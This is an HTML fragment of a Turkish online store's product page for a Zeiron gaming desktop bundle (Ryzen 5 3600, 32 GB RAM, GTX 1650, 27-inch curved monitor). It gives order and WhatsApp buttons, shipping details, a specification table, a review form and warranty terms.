	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27&quot; Curved Oyuncu Masaüstü Bilgisayar hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar-urun18507.html" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 id="detail-attributes-dr" class="detail-attributes-title" style="box-sizing: inherit; margin: 30px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-weight: 400; font-stretch: inherit; font-size: 18px; line-height: inherit; font-family: source_sans_prosemibold, serif; vertical-align: baseline; outline: 0px; -webkit-font-smoothing: antialiased; color: #333333;"><img class=" loaded loaded" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 13.328px; line-height: 16.1px; font-family: source_sans_proregular; vertical-align: bottom; outline: 0px; max-width: 100%; height: auto; opacity: 1; transition: opacity 0.3s ease 0s; color: #666666; width: auto !important;" src="https://cdn.dsmcdn.com/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" data-src="{cdn_url}/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" /></h2>
<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; font-family: source_sans_proregular; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>512 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>AMD Ryzen 5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1 TB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>32 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Boyutu</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>25 + in&ccedil;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Bağlantılar</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Wi-Fi</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Panel Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>IPS</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>32 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1920 x 1080</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 W ve &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 - 4 kg</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k Standartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Full HD Ultra Wide</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Nvidia GeForce GTX 1650</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Beden</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Tek Ebat</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği) Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>DDR4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Zeiron T&uuml;rkiye Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Klavye</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>RGB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3600</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Okula D&ouml;n&uuml;ş</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>&Uuml;niversite</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
